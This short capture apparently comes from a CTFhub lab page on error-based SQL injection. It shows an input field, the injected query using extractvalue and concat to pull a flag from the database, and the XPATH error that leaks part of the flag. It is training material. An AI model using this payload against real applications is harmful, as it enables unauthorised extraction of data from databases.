 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and (extractvalue(1,concat(0x7e,(select flag from flag))))
查询错误: XPATH syntax error: '~ctfhub{93af76dabe5b9a85d6b9a9ef'